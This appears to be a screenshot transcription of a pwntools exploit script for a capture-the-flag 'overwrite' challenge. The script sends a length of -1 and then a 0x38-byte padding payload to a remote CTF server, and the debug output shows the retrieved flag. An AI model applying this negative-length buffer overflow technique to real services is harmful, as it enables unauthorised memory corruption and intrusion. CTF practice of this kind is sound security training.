 1 from pwn import *
2 from pwn import p64
3
4 p = remote('39.106.48.123', 33804)
5 # p = process('./overwrite')
6 context(arch='amd64', os='linux', log_level='debug')
7
8 p.recvuntil(b'pls input the length you want to readin: ')
9
10 p.sendline(str(-1))
11 p.recvuntil(b'pls input want you want to say: ')
12 pl = b'9' * 0x38
13 pause()
14 p.sendline(pl)
15 p.recvuntil(b'oh you have the money to get flag\n')
16 print(p.recvline())
17
18 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
p.sendline(str(-1))
[DEBUG] Sent 0x3 bytes:
b'-1\n'
[DEBUG] Received 0x20 bytes:
b'pls input want you want to say: '
[*] Paused (press any to continue)
[DEBUG] Sent 0x39 bytes:
b'99999999999999999999999999999999999999999999999999999999\n'
[DEBUG] Received 0x21 bytes:
b'oh you have the money to get flag'
[DEBUG] Received 0x41 bytes:
00000000 0a 66 6c 61 67 7b 30 64 31 38 62 62 37 36 2d 32 |·fla|g{0d|18bb|76-2|
00000010 33 63 63 2d 34 66 37 36 2d 62 30 32 38 2d 34 37 |3cc-|4f76|-b02|8-47|
00000020 30 31 64 37 37 37 66 36 30 31 7d 0a f5 fc 7f 00 |01d7|77f6|01}·|····|
00000030 00 00 00 00 00 00 00 00 00 90 f4 4c f5 fc 7f 00 |····|····|···L|····|
00000040 00 |·|
00000041
b'flag{0d18bb76-23cc-4f76-b028-4701d777f601}\n'